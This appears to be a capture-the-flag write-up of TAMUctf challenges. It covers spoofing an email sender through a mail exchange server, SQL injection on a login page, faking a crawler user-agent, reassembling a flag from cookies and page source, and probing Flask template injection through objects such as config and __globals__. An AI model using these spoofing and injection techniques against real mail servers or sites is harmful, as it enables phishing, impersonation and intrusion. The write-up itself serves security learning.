
- Understanding:
Spoof email with
* FROM < someguy@somebigcorp.com > "authorized user"
* TO < tamuctf.com > "authotization provider"
* BODY < ***@gmail.com > "user being authorized < any fake gmail account >"
- Use MX DNS record (Mail Exchange Server) of the
somebigcorp.comdomain to accomplish this

- Try sending a spoof email…

451 Relay not permitted error!
- As noted, the recepient email is from gmail. Try sending a spoof email with Gmail’s MX server (Same steps as above)


- That worked and I received the flag at my fake gmail address
- What did not work?
- Before I found the reference below, I drained my motivation with these steps below.
- As soon as I saw this challenge I resorted to using Mail Exchange server of somebigcorp.com and
use smtplib from python and mail server of somebigcorp.com- Failed! - Did the same with Gmail MX servers from smtplib with TLS but did not work either. Authentication was required as I connected to other gmail mail servers. Even with authentication I was not able to spoof email - Failed!
- Went kiddies method to use
anonymous mail online provisionslike anonymail to do the same. I did not get the flag as tamuctf was smarter. - Failed! -
After some series of research, mitigations have been in place for the relay errors, hence the only solution I assumed remaining was to setup a relay smtp server in Amazon EC2 or Google Cloud to increase the trust of the relay and use that to do the same. < This was pending until I found the helper >
- Reference:
- This read helped me a lot which I stumbled upon when working with another challenge
<a href=https://medium.com/@the4rchangel/email-spoofing-with-netcat-telnet-e558e4a10c1>Help</a>
- This read helped me a lot which I stumbled upon when working with another challenge
Web


1) Not another SQLI challenge
This is obvious as a login page is given. Sql inject username and password.
- Challenge
- Target
- Flag
- Helper
2) Robots Rule
As the name says, it should deal with robots.txt to provision web crawling and blacklist/whitelist pages.
- Challenge
- The Rule - There seems to be no disallow rule. From the error message it is evident that is it expecting a
bot user-agentespecially google bot based on the error returned.

- Flag - Spoof a Robot
- Helper
- <a href=https://www.keycdn.com/blog/web-crawlers>reference</a>
3) manyGigemsToYou
The webiste structure or map
- index.html (just shows thumbs up image and has many of them)
- cookies.html (just shows cookies image and has many of them)
- When cookies.html is accessed, there is request to cook.js which returns 4 cookies (stored in cache)
- All cookie parameters seems to be valid. Also, strings/tokens dont make any sense as a standalone.

Gigems page

Cookies page

document.Cookies
– Looking at the SOURCE CODE: Prominent thing that is obervable –> there are various strings
- in the cookie
- in the alt tag of the images
– Listing all the strings encountered here eliminting repetition
##### Guess based on
# Appending the continue and reconstructing the flag.
Gigem{flag_in_source_and_cookies}
##### All the strings encountered
=====> document.cookie
gigem_continue: cookies}
Cookie: flag cookie gigem flag cookie
Gigs: all_the_cookies
Hax0r: flagflagflagflagflagflag
=====> Gigs! page
Gigem{flag_in_}
Gigsflaggigemflag
Gigemgigemgigem
Flaggigs
Gige
Flagflagflag
Gigemmm
Gig{
======> Cookie! page
gigem{continued == source_and_
Cookie{
Cookies
Gigs
Gigem
Flag
Cookie
Gigem{
CookieS
C00kie
Cookie
- Flag is Gigem{flag_in_source_and_cookies}

4) Science
- Challenge
- Given:
- A website which takes INPUT and returns them in the output. A Flask service.
- Thoughts:
- This is the first time I was taking a flask ctf challenge. Looking for common vulnerability with inputs
- xss and some common vuln did not provide result and did not make sense.
- fuzzing the input for few seconds was meaningless
- Looking for
INPUT vulberability in FLASKservice throws –>Template Injection
- This is the first time I was taking a flask ctf challenge. Looking for common vulnerability with inputs
- Initial test for template injection

Check target website for vulnerability in Action


- Read the Python Flask documentation for template function that I can access. Try the basic config function

- More Functions test (different data fetching) like
self, config, request, get_url_for, __dict__, __globals__, environ, globals- This helped me solve the secure coding challenge to fix the code ( sanitize inputs with the test)
Screenshots of different function output




